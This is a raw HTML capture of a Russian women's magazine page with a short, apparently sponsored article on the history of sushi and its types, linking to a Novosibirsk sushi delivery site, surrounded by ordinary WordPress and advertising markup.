

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camalady.ru/krasota/sushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena/
body_size: 22280
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Суши: от простого блюда рыбаков до кулинарного феномена</title> <meta name="description" content="За последние десятилетия суши превратились из традиционного японского блюда в настоящий мировой феномен. Что же стоит за этой популярностью? Утончённый"/> <link rel="canonical" href="https://camalady.ru/krasota/sushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Суши: от простого блюда рыбаков до кулинарного феномена"/> <meta property="og:description" content="За последние десятилетия суши превратились из традиционного японского блюда в настоящий мировой феномен. Что же стоит за этой популярностью? Утончённый"/> <meta property="og:url" content="https://camalady.ru/krasota/sushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena/"/> <meta property="og:site_name" content="Женский журнал"/> <meta property="article:published_time" content="2024-06-28T19:27:31+00:00"/> <meta property="og:image" content="https://camalady.ru/wp-content/uploads/2019/04/camalady.ru_.jpg"/> <meta property="og:image:width" content="200"/> <meta property="og:image:height" content="200"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Camalady_"/> <meta name="twitter:site" content="@Camalady_"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Camalady"/> <link rel='stylesheet' id='bbspoiler-css' href='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto+Slab%3A400%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://camalady.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' media='all'/> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//camalady.ru/wp-content/uploads/sass/a3_lazy_load.min.css' media='all'/> <link rel='stylesheet' id='crb-template-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <script  src='https://camalady.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('f657d3a0ed05410c8e22514fbfb6875f');</script> <meta name="google-site-verification" content="B6fR29Gum3ag68VnSevmbjEk1TTElah1KEMX7wCFo80"/><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#81d742}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f01b"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.7} }.site-title, .site-title a {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1} }.site-description {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:13px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f98168}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ed8b77}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#ed9034}.site-description, .site-description a {color:#000000}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#cc6699}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="preload" href="https://camalady.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin> <style type="text/css" id="wp-custom-css"> .site-logotype img { max-width: 265px; max-height: 100px; } @media (min-width: 576px) { .site-logotype img { max-width: 576px; max-height: 110px; } } .site-logotype { max-width: 100%; width: 100%; text-align: center; } @media (min-width: 1024px) { .post .entry-image img { margin-left: 40px; } .post .entry-content { padding-left: 0px; } } @media (max-width: 1024px) { .post .entry-image img { margin-left: 20px; margin-top: 5px; width: 95%; } .entry-content { padding-left: 0px; } } .footer-info { max-width: 100%; } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#885df4; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>var ajaxUrlFlatPM = "https://camalady.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 384493,
        containerId: 'adfox_163068067144842470',
            params: {
                pp: 'h',
            ps: 'fdma',
            p2: 'gnhu'
            }
        })
    })
</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <div class="tgx-rlf" data-rlf-id="3800" data-rlf-auto="1" data-rlf-flt="1" data-rlf-dock="0" ></div></head> <body data-rsssl=1 class="post-template-default single single-post postid-17724 single-format-standard "> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-logotype"><a href="https://camalady.ru/"><img src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" width="2096" height="971" alt="Женский журнал"></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-verh-container"><ul id="header_menu" class="menu"><li id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14681"><a href="https://camalady.ru/">Главная</a></li> <li id="menu-item-11540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11540"><a href="https://camalady.ru/mamy-i-deti/">Мамы и дети</a> <ul class="sub-menu"> <li id="menu-item-11541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541"><a href="https://camalady.ru/vse-o-beremennosti/">Беременность и роды</a></li> <li id="menu-item-11542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11542"><a href="https://camalady.ru/novorozhdyonnye/">Новорождённые</a></li> <li id="menu-item-11543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11543"><a href="https://camalady.ru/razvitie-rebyonka/">Развитие ребёнка</a></li> <li id="menu-item-11544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11544"><a href="https://camalady.ru/vospitanie-i-obuchenie/">Воспитание и обучение</a></li> <li id="menu-item-11545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11545"><a href="https://camalady.ru/zdorove-rebyonka/">Здоровье ребёнка</a></li> <li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11546"><a href="https://camalady.ru/pitanie-detey/">Питание детей</a></li> <li id="menu-item-11547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547"><a href="https://camalady.ru/igry-i-razvlecheniya/">Игры и развлечения</a></li> </ul> </li> <li id="menu-item-11548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11548"><a href="https://camalady.ru/moda-i-krasota/">Мода и красота</a> <ul class="sub-menu"> <li id="menu-item-11553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11553"><a href="https://camalady.ru/uhod-za-litsom-i-telom/">Уход за лицом и телом</a></li> <li id="menu-item-11554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11554"><a href="https://camalady.ru/uxod-za-volosami/">Уход за волосами</a></li> <li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://camalady.ru/uxod-za-rukami/">Уход за руками</a></li> <li id="menu-item-12160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12160"><a href="https://camalady.ru/kosmetika/">Косметика</a></li> <li id="menu-item-11557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11557"><a href="https://camalady.ru/fitnes-i-sport/">Фитнес и спорт</a></li> <li id="menu-item-11558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558"><a href="https://camalady.ru/shopping/">Шоппинг</a></li> <li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://camalady.ru/stil/">Стиль</a></li> <li id="menu-item-15058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15058"><a href="https://camalady.ru/moda/">Мода</a></li> </ul> </li> <li id="menu-item-11551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11551"><a href="https://camalady.ru/zdorove/">Здоровье</a> <ul class="sub-menu"> <li id="menu-item-11559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11559"><a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a></li> <li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://camalady.ru/diety/">Диеты</a></li> </ul> </li> <li id="menu-item-11552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11552"><a href="https://camalady.ru/semya-i-otnosheniya/">Семья и отношения</a> <ul class="sub-menu"> <li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://camalady.ru/psixologiya/">Психология</a></li> <li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://camalady.ru/otnosheniya/">Отношения</a></li> <li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://camalady.ru/lyubov/">Любовь</a></li> <li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12018"><a href="https://camalady.ru/svadba/">Свадьба</a></li> <li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://camalady.ru/seks/">Секс</a></li> </ul> </li> <li id="menu-item-15914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15914"><a href="https://camalady.ru/raznoe/">Разное</a></li> <li id="menu-item-14734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14734"><a href="https://camalady.ru/kontakty/">Контакты</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-17724" class="post-17724 post type-post status-publish format-standard category-krasota"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Суши: от простого блюда рыбаков до кулинарного феномена</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2024-06-28">28.06.2024</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://camalady.ru/krasota/" itemprop="articleSection">Красота</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D1%83%D1%88%D0%B8%3A+%D0%BE%D1%82+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%BE%D0%B2+%D0%B4%D0%BE+%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%B5%D0%BD%D0%BE%D0%BC%D0%B5%D0%BD%D0%B0&url=https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D1%83%D1%88%D0%B8%3A+%D0%BE%D1%82+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%BE%D0%B2+%D0%B4%D0%BE+%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%B5%D0%BD%D0%BE%D0%BC%D0%B5%D0%BD%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D1%83%D1%88%D0%B8%3A+%D0%BE%D1%82+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%BE%D0%B2+%D0%B4%D0%BE+%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%B5%D0%BD%D0%BE%D0%BC%D0%B5%D0%BD%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F&text=%D0%A1%D1%83%D1%88%D0%B8%3A+%D0%BE%D1%82+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%BE%D0%B2+%D0%B4%D0%BE+%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%B5%D0%BD%D0%BE%D0%BC%D0%B5%D0%BD%D0%B0"></span> </span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="flat_pm_start"></div> <p>За последние десятилетия суши превратились из традиционного японского блюда в настоящий мировой феномен. Что же стоит за этой популярностью? Утончённый вкус, эстетика подачи или нечто большее? Давайте разберёмся.</p> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#istoriya-s-mnogovekovymi-traditsiyami">История с многовековыми традициями:</a></li><li class="level-1"><a href="#idealnyy-balans-vkusa-i-tekstury">Идеальный баланс вкуса и текстуры:</a></li><li class="level-1"><a href="#sushi-eto-ne-prosto-eda-eto-filosofiya">Суши &#8212; это не просто еда, это философия:</a></li><li class="level-1"><a href="#ot-nigiri-do-futomaki">От нигири до футомаки:</a></li></ol><!--/noindex--></div><h2 id="istoriya-s-mnogovekovymi-traditsiyami">История с многовековыми традициями:</h2> <p>История <a href="https://новосибирск.суши-маке.рф/groups/sety">суши сет</a> началась не в роскошных ресторанах, а на берегу моря. Более тысячи лет назад жители Юго-Восточной Азии использовали рис для ферментации рыбы. Рис отбрасывался, а рыба, пропитанная кисловатым вкусом, становилась пригодной для длительного хранения. Со временем этот способ консервации эволюционировал, превратившись в искусство приготовления &#171;наредзуши&#187;, прообраза современных суши.</p> <h2 id="idealnyy-balans-vkusa-i-tekstury">Идеальный баланс вкуса и текстуры:</h2> <p>Секрет уникальности <a href="https://новосибирск.суши-маке.рф/">суши в Новосибирске</a> – в гармоничном сочетании простых ингредиентов: нежного риса, свежайшей рыбы или морепродуктов, острого васаби и пикантного соевого соуса. Важную роль играет и мастерство повара, способного правильно подготовить продукты и придать блюду безупречную форму.</p> <h2 id="sushi-eto-ne-prosto-eda-eto-filosofiya">Суши &#8212; это не просто еда, это философия:</h2> <p>* Минимализм: лаконичная подача и отсутствие лишних деталей подчеркивают естественную красоту продуктов.<br/> * Уважение к ингредиентам: каждый элемент блюда важен и должен быть высочайшего качества.<br/> * Гармония вкусов: кислое, сладкое, соленое, острое – все вкусы тщательно сбалансированы.</p> <h2 id="ot-nigiri-do-futomaki">От нигири до футомаки:</h2> <p>Мир суши многообразен. Помимо классических нигири (кусочек рыбы на комочке риса) существует множество видов этого блюда: маки (роллы), темаки (конусы), осидзуси (прессованные суши) и многие другие.</p> <p>Суши – это не просто модное увлечение, а целая культура, которая продолжает завоевывать мир. И дело не только в изысканном вкусе, но и в философии, которая лежит в основе этого уникального блюда.</p> <div class="flat_pm_end"></div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="17724" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D1%83%D1%88%D0%B8%3A+%D0%BE%D1%82+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%BE%D0%B2+%D0%B4%D0%BE+%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%B5%D0%BD%D0%BE%D0%BC%D0%B5%D0%BD%D0%B0&url=https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" 